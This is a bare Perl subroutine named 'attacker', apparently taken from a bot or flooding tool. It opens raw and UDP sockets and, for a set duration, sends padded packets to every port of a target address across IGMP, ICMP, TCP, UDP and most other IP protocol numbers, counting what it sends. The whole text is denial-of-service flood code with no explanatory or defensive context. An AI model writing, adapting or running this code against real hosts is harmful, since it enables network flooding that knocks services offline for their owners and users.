 sub attacker {
my $iaddr = inet_aton($_[0]);
my $msg = 'B' x $_[1];
my $ftime = $_[2];
my $cp = 0;
my (%pacotes);
$pacotes{icmp} = $pacotes{igmp} = $pacotes{udp} = $pacotes{o} = $pacotes{tcp} = 0;
socket(SOCK1, PF_INET, SOCK_RAW, 2) or $cp++;
socket(SOCK2, PF_INET, SOCK_DGRAM, 17) or $cp++;
socket(SOCK3, PF_INET, SOCK_RAW, 1) or $cp++;
socket(SOCK4, PF_INET, SOCK_RAW, 6) or $cp++;
return(undef) if $cp == 4;
my $itime = time;
my ($cur_time);
while ( 1 ) {
for (my $porta = 1; $porta <= 65535; $porta++) {
$cur_time = time - $itime;
last if $cur_time >= $ftime;
send(SOCK1, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{igmp}++ if ($pacotes == 1);
send(SOCK2, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{udp}++ if ($pacotes == 1);
send(SOCK3, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{icmp}++ if ($pacotes == 1);
send(SOCK4, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{tcp}++ if ($pacotes == 1);
for (my $pc = 3; $pc <= 255;$pc++) {
next if $pc == 6;
$cur_time = time - $itime;
last if $cur_time >= $ftime;
socket(SOCK5, PF_INET, SOCK_RAW, $pc) or next;
send(SOCK5, $msg, 0, sockaddr_in($porta, $iaddr)) and $pacotes{o}++ if ($pacotes == 1);
}
}
last if $cur_time >= $ftime;
}
return($cur_time, %pacotes);
}